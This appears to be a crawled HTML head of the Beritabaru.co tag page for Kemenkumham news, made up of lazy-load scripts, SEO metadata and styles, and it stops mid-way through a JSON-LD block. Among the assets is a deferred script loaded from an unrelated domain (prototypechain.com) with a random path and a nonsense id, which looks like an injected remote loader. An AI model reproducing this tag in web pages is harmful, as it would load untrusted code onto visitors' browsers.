

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beritabaru.co/tag/kemenkumham/
body_size: 25122
content:
<!doctype html>
<html lang="id" prefix="og: https://ogp.me/ns#">

<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]noclsop/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?noclsop=1"}else{document.location.href=href.replace("#","?noclsop=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&noclsop=1"}else{document.location.href=href.replace("#","&noclsop=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),document.addEventListener("DOMContentLoaded",(()=>{this.p()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}k(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.M(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.O()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.O()}D(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}S(){return new Promise((t=>{this.T?this.O=t:t()}))}C(){this.T=!0}O(){this.T=!1}M(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}p(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.j(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.P(this),this.F(this),this.q(),this.A(),this.I(),await this.U(this.delayedScripts.normal),await this.U(this.delayedScripts.defer),await this.U(this.delayedScripts.async);try{await this.W(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.S().then((()=>{this.D()})),this.N()}A(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(function(){t.setAttribute("data-rocket-status","failed"),e()})),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed"),e()}}));t.setAttribute("data-rocket-status","skipped")}async U(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.U(t)):Promise.resolve()}I(){this.j([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}j(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o){const n=document.createElement("link");n.href=o,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),i.appendChild(n),this.trash.push(n)}})),document.head.appendChild(i)}P(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function n(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(n){t.everythingLoaded?o=n:e["rocket"+i]=o=n}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){if(o&&o.fn&&!t.allJQueries.includes(o)){o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])};const e=o.fn.on;o.fn.on=o.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this},t.allJQueries.push(o)}e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async W(){this.domReadyFired=!0,await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}q(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),n=i.parentElement;let s=t.get(i);void 0===s&&(s=i.nextSibling,t.set(i,s));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),n.insertBefore(c,s)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.k(t)}}RocketLazyLoadScripts.run()})();</script>
	<meta UTF-8>
	<meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
    <meta name="p:domain_verify" content="e71dccf416960b2e878c9f867f58a471"/>
    <meta name="facebook-domain-verification" content="174itvwaa32dcyxfjcct7zvkhadn3z" />
    <meta name="google-site-verification" content="lTgPUniZnDdEtacbBg11Ir_jln7zwGya8ekIqoZMXS8" />
	<link rel="icon" type="image/x-icon" href="https://beritabaru.co/wp-content/themes/Beritabaru/favicon.ico" />
	<link rel="amphtml" href="https://beritabaru.co/pbhi-raih-penghargaan-dari-kemenkumham-atas-advokasi-akses-terhadap-keadilan/" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>Berita Kemenkumham Hari Ini - Beritabaru.co</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Heebo%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Heebo%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Heebo%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap" /></noscript>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://beritabaru.co/tag/kemenkumham/" />
<link rel="next" href="https://beritabaru.co/tag/kemenkumham/page/2/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Berita Kemenkumham Hari Ini - Beritabaru.co" />
<meta property="og:url" content="https://beritabaru.co/tag/kemenkumham/" />
<meta property="og:site_name" content="Beritabaru.co" />
<meta property="article:publisher" content="https://www.facebook.com/beritabaru.co" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Berita Kemenkumham Hari Ini - Beritabaru.co" />
<meta name="twitter:site" content="@Beritabaruco" />
<meta name="twitter:label1" content="Pos" />
<meta name="twitter:data1" content="29" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"ProfessionalService","@id":"https://beritabaru.co/#organization","name":"Beritabaru.co","url":"https://beritabaru.co","sameAs":["https://www.facebook.com/beritabaru.co","https://twitter.com/Beritabaruco"],"email":"beritabaru.co@gmail.com","logo":{"@type":"ImageObject","@id":"https://beritabaru.co/#logo","url":"https://beritabaru.co/wp-content/uploads/2019/06/logo-ndek.png","contentUrl":"https://beritabaru.co/wp-content/uploads/2019/06/logo-ndek.png","caption":"Beritabaru.co","inLanguage":"id","width":"675","height":"675"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://beritabaru.co/#logo"}},{"@type":"WebSite","@id":"https://beritabaru.co/#website","url":"https://beritabaru.co","name":"Beritabaru.co","publisher":{"@id":"https://beritabaru.co/#organization"},"inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://beritabaru.co/tag/kemenkumham/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://beritabaru.co","name":"Beranda"}},{"@type":"ListItem","position":"2","item":{"@id":"https://beritabaru.co/tag/kemenkumham/","name":"Kemenkumham"}}]},{"@type":"CollectionPage","@id":"https://beritabaru.co/tag/kemenkumham/#webpage","url":"https://beritabaru.co/tag/kemenkumham/","name":"Berita Kemenkumham Hari Ini - Beritabaru.co","isPartOf":{"@id":"https://beritabaru.co/#website"},"inLanguage":"id","breadcrumb":{"@id":"https://beritabaru.co/tag/kemenkumham/#breadcrumb"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//prototypechain.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Beritabaru.co &raquo; Feed" href="https://beritabaru.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beritabaru.co &raquo; Umpan Komentar" href="https://beritabaru.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beritabaru.co &raquo; Kemenkumham Umpan Tag" href="https://beritabaru.co/tag/kemenkumham/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://beritabaru.co/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl-carousel-beritabaru-css' href='https://beritabaru.co/wp-content/cache/background-css/beritabaru.co/wp-content/themes/Beritabaru/css/owl-carousel.min.css?wpr_t=1762050954' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-beritabaru-css' href='https://beritabaru.co/wp-content/themes/Beritabaru/css/owl-theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bt_css-css' href='https://beritabaru.co/wp-content/themes/Beritabaru/css/bootstrap.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fa_css-css' href='https://beritabaru.co/wp-content/cache/min/1/wp-content/themes/Beritabaru/css/font-awesome.min.css?ver=1757171256' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='style_css-css' href='https://beritabaru.co/wp-content/cache/min/1/wp-content/themes/Beritabaru/style.css?ver=1757171256' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://prototypechain.com/OlBga9hrRMrhYf5tvue7oU0N5pzQjyJsf9hut" id="factorise_heavenly_ribbon_neatly-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://beritabaru.co/wp-content/themes/Beritabaru/js/jquery-3.5.1.min.js" id="jquery-js" defer></script>
<link rel="https://api.w.org/" href="https://beritabaru.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beritabaru.co/wp-json/wp/v2/tags/4462" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beritabaru.co/xmlrpc.php?rsd" />

    <script type="application/ld+json" class="is_index organization">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://beritabaru.co/",
            "logo": "https://beritabaru.co/wp-content/themes/Beritabaru/img/logo.png"
        }
    </script>


        <script type="application/ld+json" class="is_index newsarticle">
            {
                "@context": "https://schema.org",
                "@type": "NewsArticle",
                "mainEntityOfPage": {
                    "@type": "WebPage",
                    "@id": "https://beritabaru.co/pbhi-raih-penghargaan-dari-kemenkumham-atas-advokasi-akses-terhadap-keadilan/"
                },
                "headline": "PBHI Raih Penghargaan dari Kemenkumham atas Advokasi Akses Terhadap Keadilan",
                "image": [
                    "https://beritabaru.co/wp-content/themes/Beritabaru%20Network/img/logo.png"
                ],
                "datePublished": "2024-08-28",
                "dateModified": "-",
                "author": {
                    "@type": "Person",
                    "name": "Admin",
                    "url": "https://beritabaru.co/penulis/berita-baru/"
                },
                "publisher": {
                    "@type": "Organization",
                    "name": "beritabaru.co",
                    "logo": {
                        "@type": "ImageObject",
                        "url": "https://beritabaru.co/wp-content/themes/Beritabaru%20Network/img/logo.png"
                    }
                },
                "description": "Berita Baru, Mataram – Perhimpunan Bantuan Hukum Indonesia (PBHI) menerima penghargaan prestisius dari Kementerian Hukum dan HAM pada Hari Peringatan Pengay"
            }
        </script>

    <script type="application/ld+json" class="is_index kotak-penelusuran-sitelink">
        {
            "@context": "https://schema.org",
            "@graph": [{
                "@type": "Organization",
